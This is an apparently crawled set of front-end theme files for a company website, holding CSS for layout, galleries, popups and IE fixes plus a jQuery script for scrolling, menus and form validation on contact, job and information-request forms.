  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  padding: 0px 15px; }
.thumb-gallery p {
  margin: 0 auto !important; }

@media (max-width: 480px) {
  .clear-none .thumb-gallery .row > div:nth-child(3n+4) {
    clear: none !important; } }

.mt-boxes .row div img {
  width: 60%;
  height: 145px;
  margin: 0 auto 10px auto;
  object-fit: contain;
  background: #fff;
  padding: 0px; }
  @media (max-width: 769px) {
    .mt-boxes .row div img {
      /* - 1px*/
      height: 135px; } }
  @media (max-width: 640px) {
    .mt-boxes .row div img {
      /* - 1px*/
      height: 105px; } }
  @media (max-width: 320px) {
    .mt-boxes .row div img {
      height: 145px; } }

/*contact-gallery*/
.contact-gallery .contact-gallery-box {
  background: #fafafa;
  border: solid 1px #e5e5e5; }
  @media (max-width: 480px) {
    .contact-gallery .contact-gallery-box {
      padding: 15px 0px; } }
  .contact-gallery .contact-gallery-box .row > div > img {
    min-height: 105px;
    object-fit: contain; }
    @media (max-width: 640px) {
      .contact-gallery .contact-gallery-box .row > div > img {
        /* - 1px*/
        margin-bottom: 15px; } }
  .contact-gallery .contact-gallery-box h3 {
    margin-top: 5px !important; }
  .contact-gallery .contact-gallery-box h4 {
    color: #226ea0; }
  .contact-gallery .contact-gallery-box p {
    margin-bottom: 5px !important; }
@media (max-width: 480px) {
  .contact-gallery div {
    width: 100%;
    clear: both; }
  .contact-gallery .row {
    margin: 0 0 !important; } }

.sm-contact-icon {
  width: 18px;
  height: 18px;
  margin-right: 5px;
  margin-top: -3px; }

.sm-award-imgs img {
  width: 220px;
  height: auto;
  margin-right: 15px; }

.boxed-img-con .row div img {
  border-radius: 0 !important; }
  @media (max-width: 480px) {
    .boxed-img-con .row div img {
      margin-bottom: 15px !important; } }

/*news page*/
.featured-news .full-img {
  min-height: 225px;
  max-height: 225px;
  object-fit: cover; }
.featured-news h2 {
  margin: 10px 0px; }

.featured-news-header p.date {
  background: rgba(0, 0, 0, 0.6);
  padding: 5px 10px;
  bottom: 0;
  left: 0; }

.contacts-content p {
  line-height: 14px; }
.contacts-content hr {
  margin: 10px 0px 5px 0px; }
@media (max-width: 640px) {
  .contacts-content {
    /* - 1px*/ }
    .contacts-content div {
      width: 100%;
      clear: both; }
      .contacts-content div .img-responsive {
        height: 175px;
        object-fit: cover; }
    .contacts-content .col-xs-12 {
      margin-bottom: 15px; } }

.credentials_data .contact-gallery .contact-gallery-box {
  min-height: 170px; }
  .credentials_data .contact-gallery .contact-gallery-box b, .credentials_data .contact-gallery .contact-gallery-box p {
    font-size: 12px;
    line-height: 18px;
    margin: 0px 0px; }
  .credentials_data .contact-gallery .contact-gallery-box h4 {
    font-size: 14px;
    margin: 5px 0px; }

/*awards*/
.awards .services-box {
  background: #f7f7f7; }
  .awards .services-box h3 {
    overflow: visible;
    height: auto;
    line-height: 21px; }
  .awards .services-box img {
    object-fit: contain !important;
    padding: 15px 15px !important;
    background: #fff !important; }

.listing-pagination ul {
  list-style: none; }
  .listing-pagination ul li {
    background: none !important;
    padding: 0px !important;
    margin-bottom: 0; }
    .listing-pagination ul li a {
      background: #fff;
      padding: 5px 5px;
      color: #226ea0;
      border: solid 1px #226ea0; }
      .listing-pagination ul li a:hover {
        background: #f5f5f5; }
    .listing-pagination ul li .active {
      background: #226ea0;
      color: #fff; }

/*date-price-box*/
/*.date-price-box{
    .contact-gallery-box{
        background: $blue;
        border: none;
        border-radius: 60px;
        a{
            color: $white;
            border-bottom: dashed 1px transparent;
            
            &:hover{
                border-color: $white;
            }
        }
        img{
            @extend .noborder, .circle;
        }
        h3{
            @extend .text-left, .mtop, .white;
            font-size: 21px;
            line-height: 21px;
            
            span{
                color: $bordergray;
            }
        }
    }
        
    @include s-phone{
        .col-xs-4{
            width: 30% !important;
        }
        .col-xs-8{
            width: 70% !important;
        }
    }
    
    @include v-s-phone{
        .col-xs-4{
            display: none;
        }
        .col-xs-8{
            width: 100% !important;
            h3{
                text-align: center;
            }
        }
    }
}*/
.date-price-box {
  /*@include s-phone{
      .col-xs-4{
          width: 30% !important;
      }
      .col-xs-8{
          width: 70% !important;
      }
  }
  
  @include v-s-phone{
      .col-xs-4{
          display: none;
      }
      .col-xs-8{
          width: 100% !important;
          h3{
              text-align: center;
          }
      }
  }*/
  /*----other style-----*/ }
  .date-price-box .contact-gallery-box {
    min-height: 120px !important;
    background: #1b5880;
    border: none; }
    .date-price-box .contact-gallery-box a {
      color: #fff;
      border-bottom: dashed 1px transparent; }
      .date-price-box .contact-gallery-box a:hover {
        border-color: #1b5880; }
    .date-price-box .contact-gallery-box .date-box-date-icon {
      font-size: 28px;
      color: #fff;
      padding: 10px 10px;
      margin-right: 150px;
      margin-left: 15px; }
      @media screen and (max-width: 480px) {
        .date-price-box .contact-gallery-box .date-box-date-icon {
          margin-right: 0px !important; } }
    .date-price-box .contact-gallery-box h3 {
      font-size: 21px;
      line-height: 21px; }
      .date-price-box .contact-gallery-box h3 span {
        color: #cccccc; }
    @media screen and (max-width: 480px) {
      .date-price-box .contact-gallery-box .col-md-2 {
        width: 25% !important; } }
  .date-price-box .col-md-6:first-child {
    padding-right: 0 !important; }
    @media screen and (max-width: 480px) {
      .date-price-box .col-md-6:first-child {
        padding-right: 15px !important; } }
  .date-price-box .col-md-6:last-child {
    padding-left: 0 !important; }
    @media screen and (max-width: 480px) {
      .date-price-box .col-md-6:last-child {
        padding-left: 15px !important; } }
    .date-price-box .col-md-6:last-child .contact-gallery-box {
      background: #f5f5f5 !important; }
      .date-price-box .col-md-6:last-child .contact-gallery-box h3, .date-price-box .col-md-6:last-child .contact-gallery-box a {
        color: #1b5880 !important; }
        .date-price-box .col-md-6:last-child .contact-gallery-box h3 span, .date-price-box .col-md-6:last-child .contact-gallery-box a span {
          color: #999 !important; }

@media (max-width: 640px) {
  /* - 1px*/
  .contact-gallery-box {
    border-radius: 0px; }
    .contact-gallery-box h3 {
      font-size: 18px !important;
      line-height: 18px !important; } }
.my-dark-hr {
  border-top: solid 1px #cccccc; }

.block-text-center {
  display: block;
  text-align: center !important; }

.funds-list .contact-gallery-box div img {
  /*min-height: auto !important;*/
  padding: 0 !important;
  border: 0 !important;
  width: 100px !important;
  height: 30px;
  min-height: 30px !important;
  object-fit: cover !important;
  margin-bottom: 0 !important; }
@media (max-width: 769px) {
  .funds-list .contact-gallery-box div h3 {
    /* - 1px*/
    font-size: 16px; } }
.funds-list .contact-gallery-box div h3, .funds-list .contact-gallery-box div h3 a {
  color: #444444; }
  .funds-list .contact-gallery-box div h3:hover, .funds-list .contact-gallery-box div h3 a:hover {
    color: #1b5880; }
.funds-list .contact-gallery-box .col-md-3 {
  padding-right: 0px; }
@media (max-width: 480px) {
  .funds-list .contact-gallery-box .col-xs-2 {
    display: none !important; }
  .funds-list .contact-gallery-box .col-xs-10 {
    width: 100% !important; } }

.sm-sidebar-icon {
  padding: 10px 0px; }
  .sm-sidebar-icon img {
    width: 25px;
    height: 25px;
    margin-right: 5px;
    transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out; }
    .sm-sidebar-icon img:hover {
      transform: scale(1.2);
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2); }

@media (max-width: 480px) {
  .dc-gen-details span {
    display: block;
    width: 100%; } }

.ie-visible {
  display: none; }

/*--================================== IE FIX ==================================--*/
/*--- IE < 8 ---*/
.lt-ie9 {
  /*page header*/
  /*news*/
  /*content box*/
  /*cm message*/
  /*board members*/ }
  .lt-ie9 .ie-visible {
    display: block; }
  .lt-ie9 .slider-text-con {
    background: #1b5880; }
  .lt-ie9 .carousel-indicators {
    background: #226ea0; }
  .lt-ie9 .services-box {
    margin-bottom: 30px;
    padding: 15px 15px; }
    .lt-ie9 .services-box img {
      width: 100%;
      margin: 0px 0px; }
  .lt-ie9 .page-heading-con h1 {
    background: #1b5880; }
  .lt-ie9 .page-heading-con ul li:after {
    content: '->'; }
  .lt-ie9 .news-con ul li {
    display: table !important;
    margin-bottom: 10px; }
    .lt-ie9 .news-con ul li > a {
      display: table-cell !important;
      vertical-align: top; }
    .lt-ie9 .news-con ul li .news-content {
      display: table-cell !important; }
  .lt-ie9 .content-box {
    padding: 20px 20px; }
    .lt-ie9 .content-box img.full-img {
      margin: 0 auto 15px auto; }
  @media (max-width: 769px) {
    .lt-ie9 .cm-message {
      /* - 1px*/ }
      .lt-ie9 .cm-message > .row > div {
        display: block;
        width: 100%; }
        .lt-ie9 .cm-message > .row > div .thumb-img {
          width: 60%;
          margin-bottom: 30px; } }
  @media (max-width: 769px) {
    .lt-ie9 .thumb-gallery {
      /* - 1px*/ }
      .lt-ie9 .thumb-gallery > .row > div {
        width: 50%; }
        .lt-ie9 .thumb-gallery > .row > div img {
          margin-bottom: 15px; } }
  @media (max-width: 480px) {
    .lt-ie9 .thumb-gallery > .row > div {
      width: 100%; } }
  .lt-ie9 .services-box img {
    margin-bottom: 15px; }
  .lt-ie9 .services-box h2 {
    margin-top: 15px; }
  .lt-ie9 .services-box h3, .lt-ie9 .services-box h3 a {
    height: 30px; }
  .lt-ie9 p.date {
    background: #000000; }

/*---IE 9---*/
.ie9 {
  /*news*/ }
  .ie9 .ie-visible {
    display: block; }
  .ie9 .news-con ul li {
    display: table !important;
    margin-bottom: 10px; }
    .ie9 .news-con ul li > a {
      display: table-cell !important;
      vertical-align: top; }
    .ie9 .news-con ul li .news-content {
      display: table-cell !important; }
  .ie9 .services-box img {
    margin-bottom: 15px; }
  .ie9 .services-box h3, .ie9 .services-box h3 a {
    height: 30px; }
  .ie9 p.date {
    background: #000000; }

/*mt-popup*/
.mt-popup-con {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.2);
  z-index: 9999;
  display: none; }
  @media screen and (max-width: 769px) {
    .mt-popup-con {
      width: 100% !important; } }
  .mt-popup-con .mt-popup {
    width: 100%;
    height: auto;
    max-height: 500px;
    overflow-y: scroll;
    border-radius: 15px 15px;
    margin: 100px auto;
    border: solid 4px #cccccc; }
    @media screen and (max-width: 769px) {
      .mt-popup-con .mt-popup {
        margin: 50px auto !important;
        max-height: 400px; } }
    .mt-popup-con .mt-popup p {
      margin-bottom: 15px !important; }

.over-hidden {
  overflow: hidden !important; }

.clear-none .row div {
  clear: none !important; }

.thumb-gallery .row > div:nth-child(4n+5) {
  clear: none !important; }

@media screen and (max-width: 769px) {
  .thumb-gallery .row > div:nth-child(3n+4) {
    clear: both; } }
.modal-body p {
  margin-bottom: 15px !important; }
@media (max-width: 480px) {
  .modal-body .col-xs-4 {
    width: 100% !important; }
    .modal-body .col-xs-4 img {
      width: 75%;
      height: auto;
      margin: 0 auto !important; }
  .modal-body .col-xs-8 {
    width: 100% !important; } }

.mt-popup-close {
  float: right; }
  .mt-popup-close .fa-close {
    font-size: 21px;
    color: #1b5880; }
    .mt-popup-close .fa-close:hover {
      color: #444444; }

/*-----------*/
@media screen and (max-width: 321px) {
  .clear-none .row div {
    width: 100% !important; } }

.bod-con .row > div:nth-child(4n+5) {
  clear: both !important; }
@media screen and (max-width: 769px) {
  .bod-con .row div {
    width: 33.333% !important; } }
@media screen and (max-width: 769px) {
  .bod-con .row > div:nth-child(4n+5) {
    clear: none; } }
@media screen and (max-width: 320px) {
  .bod-con .row > div {
    clear: both !important;
    width: 100% !important; } }

.logo-gallery img {
  width: auto;
  height: 100px;
  margin-right: 15px;
  margin-bottom: 10px;
  padding: 15px 15px;
  border: solid 1px #cccccc;
  background: #fff;
  border-radius: 4px; }
  .logo-gallery img:hover {
    border-color: #1b5880; }
  @media screen and (max-width: 320px) {
    .logo-gallery img {
      width: 100%;
      height: auto;
      margin-right: 0px; } }

/*---------------*/
.single-pricing hr {
  display: none !important; }
.single-pricing h3 {
  padding-top: 35px !important; }

/*-------------------*/
.newsletter-box {
  position: relative;
  padding-bottom: 70px; }
  .newsletter-box #newsletterDropdown {
    position: absolute;
    left: 4%;
    bottom: 10px;
    width: 92%; }

/*------------------------*/
.inner-content-con table {
  border: none;
  margin: 15px 0px 25px 0px; }
  .inner-content-con table td {
    padding: 10px 15px;
    border: solid 1px #e5e5e5; }

/*# sourceMappingURL=style.css.map */
#agreepanel .modal-dialog{
  transform: translate(0,28%);
}
#agreepanel .modal-header span.modallogo {
    width: 200px;
    display: block;
}
#agreepanel .modal-header .modal-title {
    line-height: 56px;
    text-transform: uppercase;
    font-family: "trebu", Roboto, sans-serif;
    font-size: 21px;
    color: #444444;
}
#agreepanel .modal-body {
    background-color: #EEEEEE;
    height: 216px;
    overflow: auto;
    padding: 10px 20px !important;
    margin: 15px;
    line-height: 20px;
    float: left;
    clear: both;
    border: 1px solid #CCCCCC;
}
#agreepanel ul.terms-list li{
	display: inline-block;
	list-style-type: disc;
}
@media screen and (max-width: 480px) {
  #agreepanel .modal-header .modal-title {
    line-height: 24px;
    font-size:18px;
  }
   }
   


--- FILE ---
content_type: text/css
request_url: http://www.tni.ae/wp-content/themes/tni/assets/css/ie.css
body_size: 587
content:
/*--- IE < 8 ---*/
.lt-ie9 .slider-text-con {
  background: #1b5880; }
.lt-ie9 .carousel-indicators {
  background: #226ea0; }
.lt-ie9 .services-box {
  margin-bottom: 30px;
  padding: 15px 15px; }
  .lt-ie9 .services-box img {
    width: 100%;
    margin: 0px 0px; }

/*---IE 9---*/
.ie9 {
  /*news*/ }
  .ie9 .news-con ul li {
    display: table !important;
    margin-bottom: 10px; }
    .ie9 .news-con ul li > a {
      display: table-cell !important; }
    .ie9 .news-con ul li p {
      display: table-cell !important; }

/*# sourceMappingURL=ie.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.tni.ae/wp-content/themes/tni/assets/css/responsive.css
body_size: 6653
content:
@media screen and (max-width: 1100px) {
  .navbar-nav li a {
    padding: 10px 10px !important;
    font-size: 12px !important; } }
/*@media screen and (max-width:1024px){
.news-con{
max-height: 295px !important;
}
}*/
@media screen and (max-width: 960px) {
  /*.news-con{
      max-height: 290px;
  }*/
  footer, .vfooter {
    font-size: 11px !important; }
    footer li, footer a, .vfooter li, .vfooter a {
      font-size: 11px !important; } }
@media screen and (max-width: 768px) {
  .navbar-collapse {
    box-shadow: none !important; }

  .top-sm-nav {
    margin-top: 20px !important; }

  .navbar-nav {
    border-bottom: 0; }
    .navbar-nav li a {
      padding: 10px 6px !important;
      font-size: 14px !important; }
      .navbar-nav li a:hover {
        background: transparent !important;
        color: #ef9b31; }
    .navbar-nav .active a {
      background: transparent !important;
      color: #ef9b31; }
      .navbar-nav .active a:hover {
        background: transparent !important;
        color: #ef9b31; }

  .nav .open > a,
  .nav .open > a:focus,
  .nav .open > a:visited,
  .nav .open > a:hover {
    background: transparent;
    color: #ef9b31; }

  .nav .dropdown-menu {
    margin-left: 15px; }
    .nav .dropdown-menu a {
      color: #ccc !important; }
      .nav .dropdown-menu a:hover {
        color: #fff !important; }

  .navbar-toggle {
    margin-left: -30px; }

  .search-lang {
    border: none !important; }
    .search-lang .nav-search-bar {
      margin-right: -30px; }

  .services-news-con {
    padding: 30px 0px; }
    .services-news-con .row > div:first-child {
      margin-bottom: 15px; }

  .services-box {
    min-height: 385px; }

  /*--*/
  .brand-sm-nav-con > div {
    text-align: center; }
    .brand-sm-nav-con > div ul {
      text-align: center;
      margin: 10px auto !important;
      padding: 0; }

  .slider-text-con {
    padding: 14px 16px; }
    .slider-text-con h2 {
      font-size: 21px !important;
      padding: 0 !important;
      margin: 0 !important; }
    .slider-text-con p {
      display: none; }

  footer .col-xs-12 {
    margin-bottom: 15px !important; }

  footer, .vfooter {
    font-size: 14px !important; }
    footer li, footer a, .vfooter li, .vfooter a {
      font-size: 14px !important; }

  .slider-controls {
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    top: 17.5%;
    right: -5px; }

  /*inside pages - 768*/
  .inside-page {
    padding: 30px 0px 0px 0px; }
    .inside-page > .container > .row > div {
      display: block !important;
      width: 100% !important;
      float: none !important;
      clear: both !important;
      margin: 0px auto 15px auto; }
      .inside-page > .container > .row > div:last-child {
        margin-bottom: 0px; }
    .inside-page .inner-content-con {
      padding-left: 0; } }
/*
@media screen and (max-width:640px){
.brand-sm-nav-con{
> div{
text-align: center;
ul{
text-align: center;
margin: 10px auto !important;
padding: 0;
}
}
}

.slider-text-con{
padding: 20px 20px;
max-width: 600px !important;
h2{
font-size: 23px !important;
}
p{
font-size: 12px !important;
}
}

footer, .vfooter{
font-size: 14px !important;
li, a{
font-size: 14px !important;
}
}
}
*/
@media screen and (max-width: 480px) {
  .slider-text-con {
    border-radius: 0px !important;
    margin-left: -15px;
    width: 100% !important; }
    .slider-text-con h2 {
      font-size: 16px !important; }
    .slider-text-con .row div:first-child {
      display: block;
      width: 100%; }
    .slider-text-con .row div:last-child {
      display: none; }

  .services-news-con {
    padding: 30px 0px 15px 0px;
    /*.news-con{
    max-height: 350px !important;
}*/ }
    .services-news-con .col-xs-6 {
      width: 100%;
      display: block;
      margin-bottom: 30px; }

  .slider-controls {
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    top: 0%;
    right: -5px; }

  footer {
    margin-top: 15px; }
    footer .col-xs-6 {
      margin-bottom: 15px !important;
      display: block !important;
      width: 100% !important;
      float: none !important;
      clear: both !important; }
    footer .award-reports-con {
      padding-top: 15px !important; }

  footer, .vfooter {
    font-size: 14px !important; }
    footer li, footer a, .vfooter li, .vfooter a {
      font-size: 14px !important; }

  .vfooter div {
    font-size: 12px; }

  /*cm message*/
  .cm-message .row > div {
    display: block;
    width: 100%; }
    .cm-message .row > div:first-child {
      margin-bottom: 30px; }
      .cm-message .row > div:first-child img {
        width: 50%;
        margin: 0 auto; } }
/*for slider fix*/
@media screen and (max-width: 450px) {
  .slider-text-con {
    border-radius: 0px !important;
    margin-left: -15px;
    width: 100% !important;
    padding: 10px 15px !important; }
    .slider-text-con h2 {
      font-size: 14px !important; } }
@media screen and (max-width: 320px) {
  .slider-text-con {
    display: none; }

  .services-box {
    min-height: 350px; }

  .slider-controls {
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    bottom: 0%;
    right: -5px; }

  .inner-page-header img {
    height: auto;
    min-height: auto;
    object-fit: fill; }

  .breadcrumbs li {
    color: #444 !important; }

  /*cm message*/
  .cm-message img {
    width: 100%; } }
/*--------custom navbar fix---------*/
@media (max-width: 768px) {
  .navbar-header {
    float: none; }

  .navbar-left, .navbar-right {
    float: none !important; }

  .navbar-toggle {
    display: block; }

  .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    /*fix menu in mobile*/
    position: absolute;
    z-index: 999;
    background: #1b5880;
    width: 100vw;
    left: -15px;
    padding: 0px 30px !important; }
    .navbar-collapse li a {
      border-bottom: solid 1px rgba(255, 255, 255, 0.15); }

  .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px; }

  .navbar-collapse.collapse {
    display: none !important; }

  .navbar-nav {
    float: none !important;
    margin-top: 7.5px;
    margin-left: -20px; }

  .navbar-nav > li {
    float: none; }

  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px; }

  .collapse.in {
    display: block !important; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.tni.ae/wp-content/themes/tni/assets/js/functions.js
body_size: 9376
content:
$(document).ready(function () {
    // Add smooth scrolling to all links
    $("a.top").on('click', function (event) {

        // Make sure this.hash has a value before overriding default behavior
        if (this.hash !== "") {
            // Prevent default anchor click behavior
            event.preventDefault();

            // Store hash
            var hash = this.hash;

            // Using jQuery's animate() method to add smooth page scroll
            // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
            $('html, body').animate({
                scrollTop: $(hash).offset().top
            }, 800, function () {

                // Add hash (#) to URL when done scrolling (default click behavior)
                window.location.hash = hash;
            });
        } // End if
    });

    /*search bar*/
    $('.nav-search-bar a').on('click', function (e) {
        e.preventDefault();
        $('.search-input').fadeToggle();
    });

    /*futher read button*/
    
    $('.read-further-btn').click(function () {
        /*$(this).text(function(i, text){
            return text === "Read More" ? "Read Less" : "Read More";
        });*/

        $('.further-text-panel').slideToggle();
        $(this).hide();
    });

    /*menu hover*/
    $('ul.nav li.dropdown').hover(function () {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function () {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });

    jQuery('.navbar .dropdown > a').click(function () {
        location.href = this.href;
    });

    jQuery("#newsletterDropdown").on("change", function(){

        var nlUrl = jQuery(this).val();

        if( nlUrl != "" ){

            window.open(nlUrl, '_blank');
        }

    });

    if( jQuery("#dc-form").length ){

        /* Divisional Contacts Form Start */
        jQuery('#dc-form').bootstrapValidator({

            live: 'enabled',
            message: 'This value is not valid',
            submitButton: '$dc-form button[type="submit"]',
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
                cname: {
                    validators: {
                        notEmpty: {
                            message: 'The name is required and cannot be empty'
                        }
                    }
                },
                cemail: {
                    validators: {
                        notEmpty: {
                            message: 'The email address is required'
                        },
                        emailAddress: {
                            message: 'The input is not a valid email address'
                        }
                    }
                },
                cphone: {
                    validators: {
                        notEmpty: {
                            message: 'The phone number is required and cannot be empty'
                        }
                    }
                },
                comments: {
                    validators: {
                        notEmpty: {
                            message: 'The comments is required and cannot be empty'
                        }
                    }
                },
            },
        });
        /* Divisional Contacts Form End */
    }

    if( jQuery("#job-form").length ){

        /* Career Job Form Start */
        jQuery('#job-form').bootstrapValidator({

            live: 'enabled',
            message: 'This value is not valid',
            submitButton: '$job-form button[type="submit"]',
            /*submitHandler: function(validator, form, submitButton) {

                jQuery(form).submit();

                return false;
            },*/
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
                cname: {
                    validators: {
                        notEmpty: {
                            message: 'The name is required and cannot be empty'
                        }
                    }
                },
                cemail: {
                    validators: {
                        notEmpty: {
                            message: 'The email address is required'
                        },
                        emailAddress: {
                            message: 'The input is not a valid email address'
                        }
                    }
                },
                cphone: {
                    validators: {
                        notEmpty: {
                            message: 'The phone number is required and cannot be empty'
                        }
                    }
                },
                resume_file: {
                    validators: {
                        notEmpty: {
                          message: 'You must select a valid CV file to upload'
                        },
                        file: {
                            extension: 'doc,docx,pdf,rtf',
                            type: 'application/pdf,application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/rtf',
                            maxSize: 5*1024*1024,   // 5 MB
                            message: 'The selected file is not valid, it should be (doc,docx,pdf,rtf) and 5 MB at maximum.'
                        }
                    }
                }
            },
        });
        /* Career Job Form End */
    }

    if( jQuery('#requestInformation').length ){

        /* Information Form Start */
        jQuery('#requestInformation').bootstrapValidator({

            live: 'enabled',
            message: 'This value is not valid',
            submitButton: '$requestInformation button[type="submit"]',
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
                firstName: {
                    validators: {
                        notEmpty: {
                            message: 'The first name is required and cannot be empty'
                        }
                    }
                },
                lastName: {
                    validators: {
                        notEmpty: {
                            message: 'The last name is required and cannot be empty'
                        }
                    }
                },
                company: {
                    validators: {
                        notEmpty: {
                            message: 'The company is required and cannot be empty'
                        }
                    }
                },
                email: {
                    validators: {
                        notEmpty: {
                            message: 'The email address is required'
                        },
                        emailAddress: {
                            message: 'The input is not a valid email address'
                        }
                    }
                },
                addr1: {
                    validators: {
                        notEmpty: {
                            message: 'The address 1 is required and cannot be empty'
                        }
                    }
                },
                addr2: {
                    validators: {
                        notEmpty: {
                            message: 'The address 2 is required and cannot be empty'
                        }
                    }
                },
                city: {
                    validators: {
                        notEmpty: {
                            message: 'The city is required and cannot be empty'
                        }
                    }
                },
                country: {
                    validators: {
                        notEmpty: {
                            message: 'The country is required and cannot be empty'
                        }
                    }
                },
                zipCode: {
                    validators: {
                        notEmpty: {
                            message: 'The zip code is required and cannot be empty'
                        }
                    }
                },
                phone: {
                    validators: {
                        notEmpty: {
                            message: 'The phone is required and cannot be empty'
                        }
                    }
                },
                'requiredDocuments[]': {
                    validators: {
                        choice: {
                            min: 1,
                            max: 5,
                            message: 'Please specify that which type of document you required'
                        }
                    }
                }
            }
        });
        /* Information Form End */
    }
});
